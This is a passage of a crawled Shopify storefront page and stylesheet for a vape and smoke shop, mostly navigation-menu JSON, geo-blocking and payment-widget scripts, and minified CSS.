Beltz","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-498600","setting":{"item_layout":"text","title":"Strawberry Berry Steezy","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz","collection":{"id":"343265935514","title":"Strawberry Berry Steezy","handle":"strawberry-berry-steezy"}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-142823","setting":{"item_layout":"text","title":"Strawberry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-ice"}},"menus":[]},{"id":"tmenu-menu-758378","setting":{"item_layout":"text","title":"Strawberry Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-769381","setting":{"item_layout":"text","title":"Strawberry Kiwi Melon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-196664","setting":{"item_layout":"text","title":"Strawberry Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266099354","title":"Strawberry Mellow Man","handle":"strawberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-817432","setting":{"item_layout":"text","title":"Simple Mint","url":{"type":{"id":"collection"},"collection":{"id":"337379721370","title":"Simple Mint","handle":"simple-mint"}}},"menus":[]},{"id":"tmenu-menu-180457","setting":{"item_layout":"text","title":"Strawberry Mint","url":{"type":{"id":"collection"},"collection":{"id":"348748152986","title":"Strawberry Mint","handle":"strawberry-mint"}}},"menus":[]},{"id":"tmenu-menu-997538","setting":{"item_layout":"text","title":"Sour Peach Orange","url":{"type":{"id":"collection"},"collection":{"id":"348746776730","title":"Sour Peach Orange","handle":"sour-peach-orange"}}},"menus":[]},{"id":"tmenu-menu-457111","setting":{"item_layout":"text","title":"Sunset Orange","url":{"type":{"id":"collection"},"collection":{"id":"348748087450","title":"Sunset Orange","handle":"sunset-orange"}}},"menus":[]},{"id":"tmenu-menu-167400","setting":{"item_layout":"text","title":"Strawberry Shortcake","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-shortcake"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-957994","setting":{"item_layout":"text","title":"Strawberry Watermelon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-watermelon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-762699","setting":{"item_layout":"text","title":"Swedish","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swedish"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-394677","setting":{"item_layout":"text","title":"Tobacco Cream","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-cream"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-446707","setting":{"item_layout":"text","title":"Tobacco Vapes","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-vapes"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-886374","setting":{"item_layout":"text","title":"Vanilla","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla"}},"menus":[]},{"id":"tmenu-menu-936233","setting":{"item_layout":"text","title":"Vanilla Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-coffee"}},"menus":[]},{"id":"tmenu-menu-518467","setting":{"item_layout":"text","title":"Vanilla Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-tobacco"}},"menus":[]},{"id":"tmenu-menu-521365","setting":{"item_layout":"text","title":"Virginia Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/virginia-tobacco"}},"menus":[]},{"id":"tmenu-menu-157390","setting":{"item_layout":"text","title":"Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon"}},"menus":[]},{"id":"tmenu-menu-854923","setting":{"item_layout":"text","title":"Watermelon Berry Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/watermelon","collection":{"id":"343264919706","title":"Watermelon Berry Steezy","handle":"watermelon-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-849101","setting":{"item_layout":"text","title":"Watermelon Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon-ice"}},"menus":[]},{"id":"tmenu-menu-722387","setting":{"item_layout":"text","title":"White Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-grape"}},"menus":[]},{"id":"tmenu-menu-385683","setting":{"item_layout":"text","title":"White Gummy Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-gummy-ice"}},"menus":[]},{"id":"tmenu-menu-866583","setting":{"item_layout":"text","title":"Winter Green","url":{"type":{"id":"collection"},"collection":{"id":"337380114586","title":"Winter Green","handle":"winter-green"}}},"menus":[]},{"id":"tmenu-menu-581833","setting":{"item_layout":"text","title":"Watermelon Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266001050","title":"Watermelon Mellow Man","handle":"watermelon-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-566634","setting":{"item_layout":"text","title":"Watermelon Peach Steezy","url":{"type":{"id":"collection"},"collection":{"id":"343264821402","title":"Watermelon Peach Steezy","handle":"watermelon-peach-steezy"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-580775","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"VAPES UNDER 10$","submenu_mega_width":"900","disable_link":false,"newtab":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vapes-under-10-dollers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-412498","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"SMOKESHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100","el_class":"smokeshop-mega"},"menus":[{"id":"tmenu-menu-529131","setting":{"item_layout":"text","title":"CIGARS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cigars"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-975926","setting":{"item_layout":"text","title":"CREAM CHARGERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cream-chargers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-725743","setting":{"item_layout":"text","title":"DRY HERB VAPORIZER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dry-herb-vaporizer"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-902106","setting":{"item_layout":"text","title":"GLASS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-777358","setting":{"item_layout":"text","title":"GLASS CLEANERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass-cleaners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-568316","setting":{"item_layout":"text","title":"HAND PIPES","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hand-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-636563","setting":{"item_layout":"text","title":"ONE HITTER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-617408","setting":{"item_layout":"text","title":"OIL BURNER PIPE","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-oil-burners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-473220","setting":{"item_layout":"text","title":"ROLLING PAPER ","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rolling-paper"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-112013","setting":{"item_layout":"text","title":"WRAPS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wraps"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-920631","setting":{"item_layout":"text","title":"E-LIQUIDS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300870762650","handle":"e-liquids","title":"E-Liquids","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-680832","setting":{"item_layout":"text","title":"BLANK BAR","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-blank-bar"}},"menus":[]},{"id":"tmenu-menu-962287","setting":{"item_layout":"text","title":"FRUISION JUICE CO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"}},"menus":[]},{"id":"tmenu-menu-390394","setting":{"item_layout":"text","title":"HEISENBERG","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-heisenberg"}},"menus":[]},{"id":"tmenu-menu-530022","setting":{"item_layout":"text","title":"KILO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-kilo"}},"menus":[]},{"id":"tmenu-menu-335184","setting":{"item_layout":"text","title":"MIGHTY VAPORS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"}},"menus":[]},{"id":"tmenu-menu-978674","setting":{"item_layout":"text","title":"NAKED 100","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/naked-100/"}},"menus":[]},{"id":"tmenu-menu-428700","setting":{"item_layout":"text","title":"POD JUICEE X RAZZ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juicee-x-razz"}},"menus":[]},{"id":"tmenu-menu-267377","setting":{"item_layout":"text","title":"TYSON","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-tyson"}},"menus":[]},{"id":"tmenu-menu-144734","setting":{"item_layout":"text","title":"VAPETASIA","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-vapetasia"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-436582","setting":{"item_layout":"text","title":"MODS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300890128538","handle":"mods","title":"Mods","image":null}},"disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-687321","setting":{"item_layout":"text","title":"FREEMAX VAPES","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"}},"menus":[]},{"id":"tmenu-menu-454875","setting":{"item_layout":"text","title":"VOOPOO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"}},"menus":[]},{"id":"tmenu-menu-979127","setting":{"item_layout":"text","title":"YOCAN","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mods/yocan"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-176200","setting":{"item_layout":"text","title":"TEST SCREENING","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"318495064218","handle":"test-screening","title":"Test Screening","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-989548","setting":{"item_layout":"text","title":"TEST NOW THC TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-thc-test"}},"menus":[]},{"id":"tmenu-menu-656814","setting":{"item_layout":"text","title":"TEST NOW 3 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-3-panel-test"}},"menus":[]},{"id":"tmenu-menu-222139","setting":{"item_layout":"text","title":"TEST NOW 5 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-5-panel-test"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-530653","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"center","title":"VAPE SHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-759238","setting":{"item_layout":"text","title":"NICOTINE POUCHES","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"307439075482","handle":"nicotine-pouches","title":"Nicotine Pouches","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-307407","setting":{"item_layout":"text","title":"REPLACEMENT COILS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301244570","handle":"replacement-coils","title":"Replacement Coils","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-952594","setting":{"item_layout":"text","title":"REPLACEMENT PODS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301277338","handle":"replacement-pods","title":"Replacement Pods","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-577959","setting":{"item_layout":"text","title":"VAPE PEN BETTERY","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"289032863898","handle":"vape-pen-battery","title":"Vape Pen Battery","image":{"created_at":"2023-03-02T07:14:34-05:00","alt":null,"width":1512,"height":450,"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/box2.jpg?v=1677759275"}}}},"menus":[],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-825670","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"LOCATIONS","submenu_mega_width":"900","disable_link":true,"submenu_minheight":"0","newtab":false},"menus":[{"id":"tmenu-menu-434370","setting":{"item_layout":"text","title":"SMOKE SHOP APOPKA","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka"}},"menus":[],"hide_submenu":false}],"hide_submenu":false}],"orientation":"horizontal","theme":{"created_at":{"date":"2023-09-07 02:31:46.000000","timezone_type":1,"timezone":"-04:00"},"id":132545085594,"name":"Debut | OPTIMIZED ⏫ TS 7-9-23","role":"unpublished","updated_at":{"date":"2023-09-07 02:32:20.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"navigator":{"id":"new-menu-2023","title":"New Menu 2023","items":["/collections/new-arrivals","#","/","#","#","#","/blogs/news"]},"item_color":"#000000","submenu_background":"#FFFFFF","root_typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"}},"status":1,"created_at":"2023-09-07 07:12:47","updated_at":"2025-12-17 08:57:50"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 1339326618;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'ef6ada83d1181b38f99a11083afda954';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AMDRxa0JIQ1ZvT3BKc__18443233120380120315" class="shopify-block shopify-app-block"><script>
  // Read the JSON metafield value directly (not base64)
  const __backlipSettingsRaw = `{"countriesBlock":["CN"],"countriesRedirect":[],"blockType":"block_blacklist","redirectType":"redirect_blacklist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}`;
  let __backlipSettings = {};
  try {
    __backlipSettings = JSON.parse(__backlipSettingsRaw);
  } catch (e) {
    __backlipSettings = {};
  }
  window.bl_blcb = __backlipSettings;
</script>

<script>
  function __backlipHandleBlock(settings, currentCountry = "") {
    //{"countriesBlock":["AF"],"countriesRedirect":["IL"],"blockType":"block_whitelist","redirectType":"redirect_whitelist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}
    if (
      settings.countriesBlock.length > 0 &&
      ((settings.blockType?.includes("blacklist") && settings.countriesBlock.includes(currentCountry)) ||
        (settings.blockType?.includes("whitelist") && !settings.countriesBlock.includes(currentCountry)))
    ) {
      const blockElement = document.createElement('div');
      blockElement.innerHTML = settings.blockMessage;
      blockElement.style.margin = '0';
      blockElement.style.display = 'flex';
      blockElement.style.alignItems = 'center';
      blockElement.style.justifyContent = 'center';
      blockElement.style.height = '100vh';
      blockElement.style.background = settings.backgroundColor;
      blockElement.style.fontSize = '40px';
      blockElement.style.color = settings.textColor;
      blockElement.style.zIndex = '2147483647';
      document.body.innerHTML = '';
      document.body.appendChild(blockElement);
    }
    if (
      settings.countriesRedirect.length > 0 &&
      ((settings.redirectType?.includes("blacklist") && settings.countriesRedirect.includes(currentCountry)) ||
        (settings.redirectType?.includes("whitelist") && !settings.countriesRedirect.includes(currentCountry)))
    ) {
      window.location = settings.redirectUrl;
    }
  }

  
  
    async function __backlipGetCountry() {
      await fetch(
        window.Shopify.routes.root +
          'browsing_context_suggestions.json' +
          '?country[enabled]=true' +
          `&country[exclude]=${window.Shopify.country}` +
          '&language[enabled]=true' +
          `&language[exclude]=${window.Shopify.language}`
      )
        .then(r => r.json())
        .then(data => {
          const country = sessionStorage.getItem("bl_force_country") || data.detected_values?.country?.handle || data.country?.suggestions?.[0]?.code || window.Shopify.country;          
          console.log("BLCP", country);
          window.bl_blcb_c=country;
          const settings = window.bl_blcb;          
          __backlipHandleBlock(settings,country);
        });
    }
    __backlipGetCountry();
  

</script>

</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "982c5040-09b0-47d2-8fc6-7adc6800ce59",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zmarksthespot.com/cdn/shop/t/42/assets/custom.css?v=152425089887096526901764220696
body_size: 2255
content:
body{font-family:Arial,sans-serif!important}.fa-solid{font-family:"Font Awesome 6 Free"!important}h1,h2,h3,h4,h5,h6,button,a,span,ul,li,p,div,*,strong,b,#inner-content h1#title-text,#inner-content p#message-text{font-family:Arial,sans-serif!important}.header-address i{font-size:20px;color:#a9302d}.template-index [class*=index-section--flush]:first-child{margin:0!important;padding:0!important}.template-index .main-content{padding-top:0}.site-nav--centered{margin:0!important;padding:15px 0;background:#f5f5f5}.announcement-bar__message{font-size:24px;font-weight:700}.site-nav__link--button,.site-nav a{padding:3px 6px;font-weight:700}nav#AccessibleNav{border-bottom:none}.slideshow__controls{top:50%;bottom:auto;transform:translateY(-50%)}.slideshow__controls:hover .slideshow__arrows,.slideshow__text-wrap--mobile{background:transparent}.slideshow__arrows{width:100%!important;justify-content:space-between;background:transparent}ul.slick-dots{display:none}#shopify-section-f542e39b-bda6-4dc7-a7da-f2ed7eab0aae{padding:0}button.slideshow__arrow.slideshow__arrow-next,button.slideshow__arrow.slideshow__arrow-previous{background:#000;color:#fff}.icons-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding:25px 0}.icon-box{text-align:center}#shopify-section-d7f150c4-8404-40c1-8115-aec87aba65c9,.template-index #shopify-section-collection,#shopify-section-1648028204b39fd3ea{background:#f5f5f5}.site-footer__hr{border-bottom:1px solid #686868!important}.collection-grid-item{padding-bottom:50%}#shopify-section-1648028204b39fd3ea .collection-grid-item__title{display:none}#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549,#shopify-section-4d21b1c2-d8ac-4cf4-ace0-e7b5fa007437{background:#f5f5f5}div#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549{padding-top:50px}#shopify-section-f7c85896-ac7b-45b0-b1a9-f12c88830549 h2{margin:0}.template-index span.article__date{font-weight:500;padding-left:10px}.template-index .article__grid-meta{font-weight:400;padding-left:10px}.template-index a.btn.btn--tertiary.btn--small{border-radius:10px;background:#000;color:#fff;padding:10px}.template-index h3.article__title{font-size:20px;font-weight:600;padding-left:10px}.template-index input#Contact_15a00d87-2dcb-45f0-91e3-a6ae29be6429-email{margin-right:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.template-index span.input-group__btn button.btn{border-top-right-radius:10px;border-bottom-right-radius:10px}.index-section--newsletter-background{background:#f5f5f5}#shopify-section-1643461879f4661546,#shopify-section-15a00d87-2dcb-45f0-91e3-a6ae29be6429{margin:0;padding:0}.template-index .site-footer{margin:0;padding-top:70px}.site-footer{font-weight:500}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul li.grid__item article{-webkit-box-shadow:0px 0px 11px 0px rgb(0 0 0 / 40%);-moz-box-shadow:0px 0px 11px 0px rgba(0,0,0,.4);box-shadow:0 0 11px #0006;margin:20px 0;padding-bottom:1px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d{padding-bottom:100px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul{overflow:hidden}.article__grid-meta{margin-bottom:25px}.read-more-collection,.read-less-collection{cursor:pointer}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium h3{font-size:18px}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium{text-align:left!important}#shopify-section-137efd28-2f0a-46c7-9a4f-c66dd14157a2 .rich-text__text--medium ul{margin:0 0 19.44444px}.store-availability-container .store-availabilities-modal--active{padding-top:15%}#shopify-section-1f479650-8ce4-40e9-8607-8ef9930a0229{display:none}.template-product h3{font-size:18px}.cstmfaq h2{font-weight:800;margin-top:25px}.faqcon{display:none}.faq-content{border-bottom:1px solid}.faq-title i{float:right}.faq-content a h5{margin:0;padding:20px 0!important}.collection-description ul li{list-style:disc}.content.faqcon{margin-bottom:30px}.faq-header h5 span{font-weight:600}.faqcon ul{padding-left:20px;padding-bottom:20px}.faqcon li{list-style:disc}#shopify-section-product-template .rte li{list-style:inherit}.double-announcement-bar{background:#000;border-top:1px solid #fff}.double-announcement-bar-inner p{color:#fff}.double-announcement-bar-inner{display:flex;flex-wrap:wrap;justify-content:space-evenly;align-items:center}.double-announcement-bar-inner p{margin:10px 0;font-weight:700}.double-announcement-bar-inner i{margin-right:5px;color:#ffcc10}.tmenu_product_price{display:none}.tmenu_product.tmenu_product-left img{width:15%!important}.product-list{display:flex;flex-wrap:wrap;gap:10px}.product-list .product{width:calc(33.333% - 6.67px);border:1px solid #0000003d;padding:0 20px}.custom-lab-reports a{color:#15c}@media only screen and (max-width: 750px){.product-list .product{width:calc(100% - 6.67px);border:1px solid #0000003d;padding:10px 20px;margin-bottom:10px}.product-list{display:block}#shopify-section-1f479650-8ce4-40e9-8607-8ef9930a0229{display:block;position:relative;padding:0}#shopify-section-d258db70-3b8f-4e5c-94ea-d2b14aba8b4e{display:none}.slideshow__text-wrap--mobile{position:absolute;z-index:9999;top:50%!important;max-height:200px}.mobile-nav-wrapper.visible{display:block;height:100vh!important;z-index:9999999;top:-80px;width:80%;overflow-y:scroll}}@media only screen and (max-width: 600px){button.slideshow__arrow.slideshow__arrow-next,button.slideshow__arrow.slideshow__arrow-previous{background:#fff}.slideshow__text-wrap.slideshow__text-wrap--mobile{width:100%;margin:0;top:-70px}#shopify-section-26feaaba-ac3a-487c-98be-2f634eb02f8d ul{overflow:unset!important}.template-index input#Contact_15a00d87-2dcb-45f0-91e3-a6ae29be6429-email,.template-index span.input-group__btn button.btn{border-radius:10px}#shopify-section-d7f150c4-8404-40c1-8115-aec87aba65c9 .icon-box{margin:0 auto;padding:10px 0}}#slickSlide-3ca9d0e3-aa56-4443-97e3-34835a594cc9{background:url(https://demandvape.com/video/orion-bar-1920x1080.mp4)!important;opacity:1}.tmenu_item--root:not(.tmenu_item_active) .tmenu_submenu{overflow:scroll!important}.tmenu_submenu.tmenu_submenu--desktop{height:300px;overflow-x:hidden!important}.smokeshop-mega ul.tmenu_submenu.tmenu_submenu_type_automatic.tmenu_submenu--desktop{height:auto!important}.tmenu_submenu.tmenu_submenu_type_flyout{overflow:hidden!important}.tmenu-watermark>span{color:#fff!important;visibility:hidden!important}.tmenu-watermark 